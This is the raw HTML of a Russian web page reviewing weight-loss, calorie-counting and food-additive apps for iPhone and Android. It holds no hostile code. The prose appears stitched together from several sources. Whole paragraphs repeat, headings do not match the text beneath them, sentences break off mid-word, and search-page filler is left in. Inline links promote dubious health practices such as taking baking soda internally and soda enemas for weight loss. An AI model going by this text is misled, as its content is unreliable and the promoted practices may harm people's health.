src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8xXzE1MzM3NDI4MTJfMDA5%2Fscreen-1.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8xXzE1MzM3NDI4MTJfMDA5%2Fscreen-1.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8yXzE1MzM3NDI4MTNfMDUy%2Fscreen-2.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8yXzE1MzM3NDI4MTNfMDUy%2Fscreen-2.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8zXzE1MzM3NDI4MTRfMDE2%2Fscreen-3.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8zXzE1MzM3NDI4MTRfMDE2%2Fscreen-3.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl80XzE1MzM3NDI4MTVfMDk2%2Fscreen-4.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl80XzE1MzM3NDI4MTVfMDk2%2Fscreen-4.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl81XzE1MzM3NDI4MTZfMDg3%2Fscreen-5.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl81XzE1MzM3NDI4MTZfMDg3%2Fscreen-5.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl82XzE1MzM3NDI4MTdfMDY2%2Fscreen-6.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl82XzE1MzM3NDI4MTdfMDY2%2Fscreen-6.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl83XzE1MzM3NDI4MThfMDg0%2Fscreen-7.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl83XzE1MzM3NDI4MThfMDg0%2Fscreen-7.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl84XzE1MzM3NDI4MTlfMDE0%2Fscreen-8.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl84XzE1MzM3NDI4MTlfMDE0%2Fscreen-8.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl85XzE1MzM3NDI4MjBfMDE1%2Fscreen-9.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl85XzE1MzM3NDI4MjBfMDE1%2Fscreen-9.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8xMF8xNTMzNzQyODIxXzA2MQ%2Fscreen-10.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8xMF8xNTMzNzQyODIxXzA2MQ%2Fscreen-10.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8xMV8xNTMzNzQyODIyXzAyOA%2Fscreen-11.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8xMV8xNTMzNzQyODIyXzAyOA%2Fscreen-11.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8xMl8xNTMzNzQyODIzXzA4MA%2Fscreen-12.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8xMl8xNTMzNzQyODIzXzA4MA%2Fscreen-12.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /><noscript><img decoding="async" src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8xM18xNTMzNzQyODI0XzA0NQ%2Fscreen-13.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2-focus-opensocial.googleusercontent.com/gadgets/proxy?url=https%3A%2F%2Fimage.winudf.com%2Fv2%2Fimage%2FcnUuaGFybW9uaWNzb2Z0LmNhbG9yaWVjb3VudGVyX3NjcmVlbl8xM18xNTMzNzQyODI0XzA0NQ%2Fscreen-13.jpg%3Fh%3D355%26%23038%3Bfakeurl%3D1%26%23038%3Btype%3D.jpg" /></li></ul><p><b>Ведите здоровый образ жизни и сбрасывайте лишние килограммы вместе с приложением «Похудеть без диеты»!</b></p><h2>Приложения для похудения на iPhone: лучшие и бесплатные</h2><h2>«Калькулятор калорий» от Yauheni Bulat</h2><p>Данное приложение похоже на ранее представленное, но имеет своим особенности, которые непременно станут полезны и удобны.</p><p>Количество требуемых калорий индивидуально для каждого человека, так как на это влияет множество факторов. В связи с этим, приложение потребует ввести ваш возраст, рост, вес, уровень физической активности и т.д.</p><p>Как и в «Счетчике калорий», данное приложение предлагает три режима работы: похудение, поддержание веса и увеличение. Вам только нужно выбрать требуемый. Приложение на основании введенных данных подберет лично для вас оптимальное суточное количество калорий, воды, которую нужно будет выпить в чистом виде, а также физическую активность. Если вы будете придерживаться всех советов, то непременно начнете терять килограммы, и при этом не причинять вреда здоровью.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/pohudenie/pishhevaya-soda-dlya-pohudeniya-vnutr-klizmy-s-sodoj-dlya-pohudeniya-drugie-sposoby-primeneniya-sody-retsepty.html" target="_blank" rel="dofollow" class="u65b013d70a0b75a17d319da76e611646"><style>.u65b013d70a0b75a17d319da76e611646 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u65b013d70a0b75a17d319da76e611646:active, .u65b013d70a0b75a17d319da76e611646:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u65b013d70a0b75a17d319da76e611646 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u65b013d70a0b75a17d319da76e611646 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u65b013d70a0b75a17d319da76e611646 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u65b013d70a0b75a17d319da76e611646:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Пищевая сода для похудения внутрь. Клизмы с содой для похудения. Другие способы применения соды: рецепты</span></div></a></div><p>Особенность программы – возможность следить не только за собственными изменениями, но и за результатами других пользователей. Таким образом, «Калькулятор калорий» является некой социальной сетью. Это, в свою очередь, хорошая мотивация не только перед похудением, но и во время него.</p><p style="clear: both"><noscript><img decoding="async" src="https://vesdoloi.ru/images/vesdoloi/2016/07/screen1136x1136232.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vesdoloi.ru/images/vesdoloi/2016/07/screen1136x1136232.jpeg" /></p><p>«История» — раздел, который дает возможность отслеживать изменения по дням, что поможет полностью контролировать процесс похудения.</p><p><strong>Ежедневно пользователю нужно вводить два типа информации: съеденную пищу и физическую нагрузку. Интерфейс прост: вы из списка выбираете продукты, а также их объем, либо же сами устанавливаете съеденную пищу, подгоняя ее под определенные категории. В случае с физическими нагрузками, вам потребуется из списка выбрать занятие, которым вы занимались, а также время тренировки. Например, это могут быть как обычные упражнения, так и бег, катание на велосипеде и даже мытье посуды. В общем, перечень возможных нагрузок велик.</strong></p><p>Проанализировав полученную картину, вы сможете рассчитать эффективность вашего похудения. Возможно, вам потребуется увеличить время тренировки или немного подкорректировать рацион.</p><h2>Приложения для системы iOS</h2><p>Мобильное приложение по программам питания и диетам</p><p>Зачастую, сложно выбрать подходящую нам диету или рацион питания. Приходится консультироваться с диетологами или серфить в интернете и тратить на все это кучу времени. Akku — полностью решает этот вопрос. Вы просто выбираете цель и вводите свои метрики, и приложение само может подобрать вам подходящую диету.</p><p>А если диета вам надоест, вы сможете выбрать любую другую. В Akku уже есть четыре категории целей: похудеть, набрать мышечную массу, перейти на здоровое питание или стать вегетарианцем. Все рационы состоят из легких в приготовлении блюд с удобным списком инструкций и ингредиентов, а база программ питания постоянно растет.</p><p style="clear: both"><noscript><img decoding="async" src="https://womo.ua/wp-content/uploads/2016/05/tr-31-of-40-670x300.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womo.ua/wp-content/uploads/2016/05/tr-31-of-40-670x300.jpg" /></p><p>Правильное и здоровое питание, похудение, контроль веса</p><p><strong>PEP подбирает меню на день из простых, вкусных, здоровых блюд, специально для вас, исходя из того, какой или какая вы и ведет статистику.Для начала программа высчитывает, сколько нужно употребить калорий, белков, жиров и углеводов сегодня, исходя из роста, веса и возраста. Затем распределяет эти значения для завтрака, обеда и ужина.</strong></p><h3>FoodDiary</h3><p>FoodDiary — простой в управлении дневник питания. Записывайте приемы пищи, тренировку и выпитую воду за день. Следите за своим питанием или диетой. Напоминания о приеме пищи помогут вам не пропустить следующий прием пищи. А запись тренировок в дневник поможет дисциплинировать. Воду, выпитую за день, вы также можете занести в дневник и не забывать пить достаточное количество воды в день.</p><h3>Похудеть!</h3><p>Диеты, тренировки по расписанию, рецепты диетических блюд, счетчик калорий , здоровое снижение веса</p><p>Вы вносите информацию о приемах пищи, а система дает вам подсказки по регулированию физических нагрузок и сбалансированности питания. Изменение веса и основных параметров (груди, талии, бедер и других) для наглядности отображается на графике. В приложении также содержатся многочисленные подсказки, с помощью которых вы начнете худеть быстрее, и ведется учет выпитой пользователем за сутки воды.</p><p>Для занесения результатов в приложение потребуется не более 5 минут в день. Постоянно пополняющаяся база из 51 000 блюд, встроенный счетчик калорий и быстрый ввод данных о питании облегчат контроль веса и помогут быстрее достигнуть запланированного результата. В набор функций приложения «Похудеть!» также входят журнал тренировок для отслеживания суточной физической активности, дневник питания и другие инструменты, облегчающие контроль за весом.</p><h3>Здоровое Питание</h3><p>Оставаться в форме и контролировать свое питание</p><p>Сейчас существует множество различных диет, чьи цели разнятся: некоторые из них могут помочь вам потерять вес, некоторые из них улучшить свое здоровье и вывести шлаки из организма. Но с чего начать и как не запутаться во всех этих диетах, которые можно найти в интернете? Выберите одну из нескольких диет, которые представлены в приложении Здоровое Питание.</p><p style="clear: both"><noscript><img decoding="async" src="https://vesdoloi.ru/images/vesdoloi/2016/07/screen1136x1136242.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vesdoloi.ru/images/vesdoloi/2016/07/screen1136x1136242.jpeg" /></p><p><strong>Контроль питания и рецепты</strong></p><h2>«Состав продуктов» от Sergey Nesterov</h2><p>Чтобы облегчить труд многих женщин и мужчин, было создано приложение, содержащее перечень большинства продуктов, которые употребляет ежедневно обычный человек. Найдя нужный продукт, вы сможете узнать его калорийность, не обращаясь все время к поисковику. Согласитесь, это очень удобно.</p><p>Вся пища в программе отсортирована по категориям: «Алкоголь», «Грибы», «Кондитерские изделия», «Овощи и зелень» и т.д. Если вам «не по душе» каждый раз искать нужный продукт, можете воспользоваться поисковиком.</p><p>Известно, что калорийность напрямую зависит от количества съеденного продукта. Именно поэтому в программе можно ввести значения массы еды, либо же самостоятельно подсчитать энергетическую ценность. По умолчанию приложение показывает калории, содержащиеся в сто грамм того или иного продукта.</p><p>Помимо калорийности, в программе содержатся данные о белках, углеводах, жирах, витаминах, микроэлементах и полезных свойствах каждого продукта. Это делает приложение незаменимым помощником худеющих.</p><p>Помимо всего вышеперечисленного, вы можете сравнить продукты по содержанию в них определенных питательных веществ. Таким образом, сможете составить для себя полезный рацион.</p><h2>«Е-Добавки» от I Am Edu</h2><p>Все знают о различных пищевых добавках, которые добавляют производители в свои продукты. Однако не все осведомлены об их предназначении. Некоторые Е-добавки не представляют особой опасности, а некоторые, наоборот, являются неким ядом, медленно убивающим организм.</p><p>Сегодня существует множество веществ с индексом «Е», и порой разобраться в них без специальных пособий не представляется возможным. Приложение «Е-добавки» поможет вам в этом непростом деле.</p><p>Интерфейс программы предельно прост: на главном экране находится полный перечень всех добавок, а также поисковая строка. Вещества могут иметь как научное название, так и порядковый номер.</p><p style="clear: both"><noscript><img decoding="async" src="https://vesdoloi.ru/images/vesdoloi/2016/07/auwi1hs8yk6cahgjq1oe82.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vesdoloi.ru/images/vesdoloi/2016/07/auwi1hs8yk6cahgjq1oe82.png" /></p><p><strong>Кликнув на определенную добавку, вы увидите ее полное описание, включая год открытия, свойства, место возникновения, показатель вредности и т.д. Если добавка окажется опасной, то дополнительно указываются возможные симптомы. Вверху экрана вы увидите восклицательный знак, который свидетельствует об опасности. Если программа выводит три знака сразу, тогда это одно из самых токсических веществ.</strong></p><p>Единственное, что стоит доработать разработчику, так это некоторый рейтинг самых опасных добавок.</p><h2>Советуем попробовать</h2><p>Также советуем обратить внимание на такие приложения:</p><p style="clear: both"><ul><li>«Похудеть без диеты» — суть программы заключается в уравновешивании энергетического баланса, при этом какие-либо диеты исключаются. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vesdoloi.ru/images/vesdoloi/2016/07/screenshot_2015-06-0662.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vesdoloi.ru/images/vesdoloi/2016/07/screenshot_2015-06-0662.png" /></li><li>«Мой тренер по похудению» — приложение использует мотивирующие методы для настроя на похудение. Вы научитесь бороться с трудностями. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vesdoloi.ru/images/vesdoloi/2016/07/screenshot_2015-06-0672.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vesdoloi.ru/images/vesdoloi/2016/07/screenshot_2015-06-0672.png" /></li><li>«Noom Coach: Weight Loss Plan» научит вас правильно питаться, чтобы еда не превращалась в жировые отложения. Именно употребление неправильной пищи в основном и является причиной лишнего веса. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vesdoloi.ru/images/vesdoloi/2016/07/screenshot_2015-06-0682.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vesdoloi.ru/images/vesdoloi/2016/07/screenshot_2015-06-0682.png" /></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/delaem-zhivot-krasivym-kak-izbavitsya-ot-puza-kalovyj-pivnoj-i-zhirnyj-zhivoty.html" target="_blank" rel="dofollow" class="u6009bc7100a9aba8b9ce268ea3ed755b"><style>.u6009bc7100a9aba8b9ce268ea3ed755b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6009bc7100a9aba8b9ce268ea3ed755b:active, .u6009bc7100a9aba8b9ce268ea3ed755b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6009bc7100a9aba8b9ce268ea3ed755b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6009bc7100a9aba8b9ce268ea3ed755b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6009bc7100a9aba8b9ce268ea3ed755b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u6009bc7100a9aba8b9ce268ea3ed755b:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Делаем живот красивым – как избавиться от пуза. Каловый, пивной и жирный животы</span></div></a></div><p><iframe src="https://youtube.com/embed/Rvn3rhNpCYo?feature=oembed"></iframe></p><p>Таким образом, в статье перечислены одни из самых лучших приложений как для iOS, так и для Андроид. Разумеется, список можно еще продолжить, ведь в магазинах приложений есть масса аналогов, которые по функционалу ничуть не уступают.</p><p>Следуя подсказкам электронного помощника, вы непременно добьётесь желаемого результата. Главное – стремление к совершенству, самодисциплина и хорошая мотивация. Последним элементом успешного похудения чаще всего являются друзья -единомышленники, знакомые и тренера.</p><h2>Похудение без диет приложение для андроид</h2><p>Похудение аэробная — это удобное приложение для владельцев Андроид-устройств, которое поможет быстро и правильно похудеть. Назначение Сегодня каждая современная женщина мечтает сделать свою фигуру уникальной и привлекательной, но не всегда в свободную минутку можно заняться спортом или аэробикой. Программа содержит различные комплексы упражнений, которые помогут любой желающей привести свои формы в порядок, например, подготовиться к сезону отдыхов на море. Первоначально бывает достаточно сложно себя заставить заняться упражнениями.</p><p>Поиск данных по Вашему запросу:</p><h2><u><b>Перейти к результатам поиска >>> </b></u></h2><p><strong>ПОСМОТРИТЕ ВИДЕО ПО ТЕМЕ: Бесплатные ЗОЖ приложения ☺︎</strong><br /><iframe src="https://youtube.com/embed/oKh6uZ58FZM"></iframe></p><h2>Приложение для интервального бега</h2><p>Тематические интернет-ресурсы — хорошие помощники худеющим. На просторах интернета можно узнать свой идеальный вес, который должен быть, или рассчитать суточную норму калорий. Однако, согласитесь, как-то неудобно, к примеру, каждый раз считать энергетическую ценность каждого съеденного продукта, либо контролировать физическую активность.</p><p>К счастью, сегодня имеется множество приложений, которые прекрасно справляются с подобными задачами. Скачав ее с магазина приложений, вам потребуется авторизоваться: можно зарегистрироваться в самой системе программы, либо же войти, используя аккаунт facebook. Далее, в зависимости от собственных пожеланий, вы можете выбрать три режима: похудение , поддержание веса или набор массы. Мы же более детально рассмотрим первый вариант.</p><p>Итак, после выбора режима, потребуется установить вес, который для вас является оптимальным. Также программа попросит оценить вашу физическую активность, ввести ваш рост, настоящий вес и т. В приложении вы будете отслеживать прогресс своих стараний. Во время каждого приема пищи вам потребуется указывать ее пищевую ценность , количество углеводов, жиров и белков, а также съеденную порцию.</p><p>Помимо пищи, необходимо сохранять данные и о физических нагрузках: сколько выполнили подходов, какой вес утяжелителей и т. Не забывайте и о питьевом балансе, ведь для правильного подсчета сожженных калорий программе потребуется число выпитого объема жидкости. В конце каждого дня вы сможете анализировать полученные данные о потерянной массе, и, если что-то не устроит, прибегать к более суровому рациону или большим нагрузкам.</p><p>Если вы приверженцы Дюкана и для похудения решили полностью следовать указаниям врача, тогда непременно стоит скачать приложение iDukan. Оно поможет полностью контролировать процесс похудения, начиная от самого начала всего процесса. Установив программу, вам нужно заполнить небольшую анкету, где указать следующие данные:. Заполнив все предложенные поля, можете приступать непосредственному к похудению. Функционал программы разработан преимущественно для первого этапа.</p><p>Чтобы ваш рацион питания был многообразным, можете воспользоваться электронной книгой рецептов, которая помещена в саму программу. Возле каждого блюда имеются данные о калорийности, а также о категории: рецепт для завтрака, перекуса, обеда, полдника или ужина. В приложении представлено большое количество десертов. Кроме того, вы можете сохранять собственные рецепты. В целом, приложение достаточно полезное, однако интерфейс не самый удобный. Неопытным пользователям будет сложно разобраться во всех тонкостях программы.</p><p>Чтобы облегчить труд многих женщин и мужчин, было создано приложение, содержащее перечень большинства продуктов, которые употребляет ежедневно обычный человек. Найдя нужный продукт, вы сможете узнать его калорийность, не обращаясь все время к поисковику. Согласитесь, это очень удобно. Известно, что калорийность напрямую зависит от количества съеденного продукта. Именно поэтому в программе можно ввести значения массы еды, либо же самостоятельно подсчитать энергетическую ценность. По умолчанию приложение показывает калории, содержащиеся в сто грамм того или иного продукта.</p><p>Это делает приложение незаменимым помощником худеющих. Помимо всего вышеперечисленного, вы можете сравнить продукты по содержанию в них определенных питательных веществ. Таким образом, сможете составить для 